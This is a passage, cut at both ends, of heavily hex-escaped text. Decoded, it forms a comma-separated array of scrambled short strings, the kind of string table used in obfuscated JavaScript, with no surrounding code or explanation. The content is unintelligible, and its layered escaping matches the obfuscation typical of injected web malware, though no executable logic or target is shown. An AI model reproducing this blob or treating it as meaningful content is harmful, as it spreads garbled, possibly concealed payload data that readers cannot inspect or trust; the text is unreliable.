45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x